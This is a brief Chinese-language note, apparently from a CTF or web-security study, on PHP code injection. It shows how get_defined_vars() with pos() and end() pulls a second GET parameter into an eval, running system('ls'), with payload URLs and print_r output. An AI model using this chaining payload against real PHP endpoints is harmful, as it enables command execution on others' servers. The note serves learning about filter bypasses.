 get_defined_vars()
返回所有已定义变量的值，所组成的数组
?code=print_r(get_defined_vars());
返回数组顺序为GET->POST->COOKIE->FILES
?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');
end获取GET的最后一项cmd的值system('ls');
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_
</span>
</code>Array
(
[code] => print_r(pos(get_defined_vars()));
[cmd] => system('ls');
)